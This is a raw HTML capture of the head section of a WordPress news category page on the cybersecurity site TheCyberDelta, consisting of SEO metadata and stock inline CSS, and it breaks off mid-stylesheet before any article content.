

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecyberdelta.com/category/_newspack_news/
body_size: 24345
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#0a0a23">
<!-- / SuperPWA.com -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>News - TheCyberDelta</title>
<meta name="robots" content="follow, index, max-snippet:6, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thecyberdelta.com/category/_newspack_news/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="News - TheCyberDelta" />
<meta property="og:url" content="https://thecyberdelta.com/category/_newspack_news/" />
<meta property="og:site_name" content="TheCyberDelta" />
<meta property="og:image" content="https://thecyberdelta.com/wp-content/uploads/2022/02/TheCyberDelta-1.png" />
<meta property="og:image:secure_url" content="https://thecyberdelta.com/wp-content/uploads/2022/02/TheCyberDelta-1.png" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="TheCyberDelta LOGO" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="News - TheCyberDelta" />
<meta name="twitter:site" content="@thecyberdelta" />
<meta name="twitter:image" content="https://thecyberdelta.com/wp-content/uploads/2022/02/TheCyberDelta-1.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="6" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thecyberdelta.com/#organization","name":"TheCyberDelta","url":"https://thecyberdelta.com","sameAs":["https://twitter.com/thecyberdelta"],"email":"ask@thecyberdelta.com","logo":{"@type":"ImageObject","@id":"https://thecyberdelta.com/#logo","url":"https://thecyberdelta.com/wp-content/uploads/2022/01/TCD_LOGO.png","contentUrl":"https://thecyberdelta.com/wp-content/uploads/2022/01/TCD_LOGO.png","caption":"TheCyberDelta","inLanguage":"en-US","width":"","height":""}},{"@type":"WebSite","@id":"https://thecyberdelta.com/#website","url":"https://thecyberdelta.com","name":"TheCyberDelta","publisher":{"@id":"https://thecyberdelta.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thecyberdelta.com/category/_newspack_news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://thecyberdelta.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://thecyberdelta.com/category/_newspack_news/","name":"News"}}]},{"@type":"CollectionPage","@id":"https://thecyberdelta.com/category/_newspack_news/#webpage","url":"https://thecyberdelta.com/category/_newspack_news/","name":"News - TheCyberDelta","isPartOf":{"@id":"https://thecyberdelta.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://thecyberdelta.com/category/_newspack_news/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="TheCyberDelta &raquo; Feed" href="https://thecyberdelta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheCyberDelta &raquo; Comments Feed" href="https://thecyberdelta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheCyberDelta &raquo; News Category Feed" href="https://thecyberdelta.com/category/_newspack_news/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheCyberDelta &raquo; Stories Feed" href="https://thecyberdelta.com/stories-by-thecyberdelta/feed/"><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://thecyberdelta.com/wp-content/uploads/blocksy/css/global.css?ver=98968' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://thecyberdelta.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://thecyberdelta.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://thecyberdelta.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://thecyberdelta.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://thecyberdelta.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #0a0a23);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #3b62b6);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #687279);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #111518);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #E9EBEC);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f8f8fe);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #fcf6f6);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: 